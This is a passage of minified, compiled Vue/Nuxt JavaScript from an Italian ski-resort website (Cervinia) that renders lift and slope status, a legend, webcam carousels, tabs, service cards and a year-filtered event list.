e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]):t._e()])]),t._v(" "),t._l(t.localitaNotCervinia,(function(n,r){return[e("SingleImpiantoTv",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab(n),expression:"isActiveTab(item)"}],key:r,class:t.isActiveTab(n)?"is-active u-overflow-hidden":"",attrs:{"impianto-name":n}})]}))],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,SingleImpiantoTv:n(629).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(55),n(49),n(73),n(28),n(39),n(84),n(36),n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{impiantoName:{type:String,default:""}},data:function(){return{date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),methods:{filterImpianti:function(t){if(Array.isArray(this.impianti.SECTEUR)){var e=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR[e]}},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","matterhorn","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getImpianto:function(t){var e=0,n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?e=this.impianti.REMONTEE.length:Array.isArray(this.impianti.SECTEUR)&&-1!==n&&(e=n>=0&&Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.length:1),e},_getImpiantiAperti:function(t){var e=0,n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?this.impianti.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):Array.isArray(this.impianti.SECTEUR)&&(this.impianti.SECTEUR[n].REMONTEE&&Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):this.impianti.SECTEUR[n].REMONTEE&&"O"===this.impianti.SECTEUR[n].REMONTEE["@attributes"].etat&&e++),e}}},d=c,m=n(338),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return t.filterImpianti(t.impiantoName)?e("div",[e("div",{staticClass:"grid u-mt-40"},[e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:t.$style.colTitle},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Impianti ")]),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-relative"]},[e("span",{staticClass:"size-20 demi"},[t._v(t._s(t._getImpiantiAperti(t.impiantoName)))]),t._v(" "),e("span",{class:t.$style.dataStatusSeparator}),t._v(" "),e("span",{staticClass:"size-20 medium"},[t._v(t._s(t._getImpianto(t.impiantoName)))])])]),t._v(" "),t.filterImpianti(t.impiantoName).REMONTEE?[Array.isArray(t.filterImpianti(t.impiantoName).REMONTEE)&&t.filterImpianti(t.impiantoName).REMONTEE.length>0?e("div",{class:[t.$style.impiantiPiste,"u-full-width-perc"]},t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0):t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n.type)}}),t._v("\n            "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n          ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])}))]:t._e()],2),t._v(" "),Array.isArray(t.filterImpianti(t.impiantoName).PISTE)&&t.filterImpianti(t.impiantoName).PISTE.length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n            "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]):t.filterImpianti(t.impiantoName).PISTE&&Object.keys(t.filterImpianti(t.impiantoName).PISTE).length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n.niveau)]}),t._v("\n            "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])}))],2)]):t._e()])]):e("div",[e("p",{staticClass:"u-mt-40 demi size-20 u-text-center"},[t._v("\n    Non ci sono impianti o piste aperte al momento per questa località\n  ")])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(339),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.impiantiLegenda,"u-ph-90 u-relative"]},[e("div",{class:[t.$style.legendaButton,"u-inline-block"]},[e("span",{staticClass:"u-upp demi size-18 bg-title"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda))])]),t._v(" "),e("div",{class:t.$style.impiantiLegendaContent},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_impianti)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"lift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_funivia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"gondola"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_telecabina)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"seggiovia-4"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_seggiovia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"skilift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_sciovia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"carpet-lift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_tappeto)+"\n          ")])])])])]),t._v(" "),e("div",{},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_stato)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusO]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_aperto)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusP]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_previsione_apertura)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusF]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_chiuso)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusHP]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_fuori_servizio)+"\n          ")])])])])]),t._v(" "),e("div",{},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_piste)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelB]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_facile)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelR]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_media)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelN]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_difficile)+"\n          ")])])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{pano:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:"auto",spaceBetween:16,simulateTouch:!1,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-pano",prevEl:".swiper-button-prev-pano"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},head:function(){return{title:"Webcam"}},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(342),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleCam,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk u-relative"},[e("div",{ref:"carousel",class:[t.$style.panoCamsSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.pano,(function(n,r){return e("div",{key:r,class:[t.$style.webcam,"swiper-slide u-sm-mb-20"]},[e("a",{staticClass:"u-block u-full-width-perc u-full-height-perc",attrs:{href:n.url,target:"_blank"}},[e("iframe",{attrs:{src:n.iframe}}),t._v(" "),e("p",{staticClass:"size-16 demi"},[t._v(t._s(n.nome))])])])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-pano u-hide-tablet"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-pano u-hide-tablet"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{title:{type:String,default:"Tab"}},data:function(){return{isActive:!0}}},o=n(0),component=Object(o.a)(r,(function(){var t=this;return(0,t._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:t.isActive,expression:"isActive"}],staticClass:"tab"},[t._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{webcam:{type:Array,default:function(){return[]}}},data:function(){return{API:"",swiperOption:{slidesPerView:"auto",spaceBetween:16,simulateTouch:!1,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-static",prevEl:".swiper-button-prev-static"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},head:function(){return{title:"Webcam"}},created:function(){this.API="https://cervinia-api.devtherocks.it/api/webcam/"},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(343),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleCamStatic,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk u-relative"},[e("div",{ref:"carousel",class:[t.$style.staticCamsSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.webcam,(function(n,r){return e("div",{key:r,class:[t.$style.webcam,"swiper-slide u-sm-mb-20"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.API+n.immagine}}),t._v(" "),e("p",{staticClass:"demi size-16"},[t._v(t._s(n.nome))])])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-static"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-static"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(4),n(8);var r={props:{tabHeaderClass:{type:String,default:""}},data:function(){return{selectedIndex:0,tabs:[]}},created:function(){this.tabs=this.$children},mounted:function(){this.selectTab(0)},methods:{selectTab:function(i){var t=this;this.selectedIndex=i,this.tabs.forEach((function(t,e){t.isActive=e===i})),this.$nextTick((function(){t.$parent.updateScrollBar()}))}}},o=n(344),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("ul",{class:[t.$style.tabs,t.tabHeaderClass?t.tabHeaderClass:"","u-flex size-18 u-upp"]},t._l(t.tabs,(function(n,r){return e("li",{key:n.title,class:[t.$style.tab,"u-sm-ph-20 u-pv-20 u-ph-50",r==t.selectedIndex?[t.$style.tabSelected,"black"]:"dark-grey"],on:{click:function(e){return t.selectTab(r)}}},[t._v("\n      "+t._s(n.title)+"\n    ")])})),0),t._v(" "),t._t("default")],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(3),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{title:{type:String,default:""},services:{type:Array,default:function(){return[]}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(348),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.mainServices,"u-sm-mh-25 u-sm-mt-90 u-mt-220"]},[e("Title",{staticClass:"size-50 demi u-upp u-text-center u-sm-pt-50 u-pt-145",attrs:{"html-tag":"h3",content:t.title}})],1),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-mt-50 u-mt-90 u-max-width u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-3_12--desk u-sm-mt-20 u-sm-mb-none u-mb-50"},[e("CardText",{attrs:{pretitle:n.pretitle,title:n.title,description:n.description,link:n.url?n.url:"#","cta-label":n.cta_text?n.cta_text:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.varie.default_cta:""}})],1)})),0)])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);var r={props:{currentItem:{type:Object,default:function(){}}}},o=n(354),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.links?t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title?t.title:"",link:t.url?t.url:"#",download:"file"===t.link_type}})})):t._e()],2)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{title:t.currentItem.sidebar_title,sidebar:t.currentItem.sidebar}})],1)])])])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default})},function(t,e,n){"use strict";n.r(e);n(28),n(39);var r={props:{currentItem:{type:Object,default:function(){}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(355),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.pageTransparency,"padded-top"]},[e("ArticleHero",{attrs:{title:t.currentItem.title,"back-link":"history-back","back-link-label":"Indietro"}}),t._v(" "),t._l(t.currentItem.sezioni,(function(n,r){return e("div",{key:r},["testo"===n.layout?[e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("ArticleContent",{attrs:{content:n.testo}})],1)])])])]:t._e(),t._v(" "),"cta"===n.layout?[e("div",{staticClass:"grid grid--flush u-sm-ph-25 u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("Cta",{class:t.$style.ctaTransparency,attrs:{title:n.testo_cta?n.testo_cta:"",link:n.link_cta?n.link_cta:"#",download:"file"===n.tipo_cta}})],1)])])])]:t._e(),t._v(" "),"spazio"===n.layout?[e("div",{class:t.$style.space})]:t._e(),t._v(" "),"tabella"===n.layout?[e("div",{staticClass:"grid grid--flush u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("table",{class:[t.$style.table,"u-text-left"]},[e("thead",[e("tr",{staticClass:"size-18 secondary demi"},t._l(n.tabella.header,(function(thead,n){return e("th",{key:n,class:t.$style.tHead},[t._v("\n                    "+t._s(thead.c)+"\n                  ")])})),0)]),t._v(" "),e("tbody",t._l(n.tabella.body,(function(n,r){return e("tr",{key:r,class:[t.$style.tRow,"size-16 medium"]},t._l(n,(function(n,r){return e("td",{key:r,domProps:{innerHTML:t._s(t.nl2br(n.c,!0))}})})),0)})),0)])])])])]:t._e(),t._v(" "),"cards"===n.layout?[e("div",{staticClass:"bg-light-grey u-pb-100 u-pt-70"},[e("div",{staticClass:"grid grid--flush u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("h4",{staticClass:"size-25 demi u-upp",domProps:{innerHTML:t._s(n.title)}})])])])]),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-ph-25 u-ph-90 u-mt-60"},t._l(n.cards,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{title:t.title,"nuxt-link":t.page_slug?"/"+t.page_slug:"",link:t.file?t.file:"","cta-label":t.cta_text?t.cta_text:"scopri"}})],1)})),0)])]:t._e()],2)}))],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);n(9),n(4),n(8),n(60),n(61),n(62);var r={props:{events:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filter:null,itemsToShow:6,totalItems:0}},computed:{filterEvents:function(){var t=this;if(null==this.filter)return this.events;var e=this.events,n=[];return this.toggleLocalita(),this.$refs.changeLocalita.querySelectorAll("button").forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide),parseInt(e.dataset.slug)===parseInt(t.filter)&&(t.$refs.currentLocalita.innerText=e.dataset.slug,e.classList.add(t.$style.buttonHide))})),e.forEach((function(e){(e.data_inizio.includes(t.filter)||e.data_fine.includes(t.filter))&&n.push(e)})),n.length>6?this.resetItemsToShow(6):this.resetItemsToShow(n.length),n}},created:function(){this.totalItems=this.events.length,this.itemsToShow=this.events.length>=6?6:this.events.length},updated:function(){var t=this;this.$nextTick((function(){setTimeout((function(){t.$root.$refs.smoothScroll.updateScrollBar()}),100)}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.events.length>=t?t:this.events.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+6,e=0;return t>this.filterEvents.length&&(e=t-this.filterEvents.length),6-e}}},o=n(356),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-pt-145 u-pb-145"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona l'anno")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{attrs:{"data-slug":"2022"},on:{click:function(e){t.filter=2022}}},[t._v("2022")]),t._v(" "),e("button",{attrs:{"data-slug":"2021"},on:{click:function(e){t.filter=2021}}},[t._v("2021")]),t._v(" "),e("button",{attrs:{"data-slug":"2020"},on:{click:function(e){t.filter=2020}}},[t._v("2020")]),t._v(" "),e("button",{attrs:{"data-slug":"2019"},on:{click:function(e){t.filter=2019}}},[t._v("2019")])])]),t._v(" "),t.filterEvents.length>0?e("div",{staticClass:"u-mt-90 u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardEvent",{key:n,attrs:{"content-card":t.filterEvents[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterEvents.length||t.filterEvents.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n        Carica eventi successivi\n      ")])]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{CardEvent:n(433).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(442),l=n(2);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var 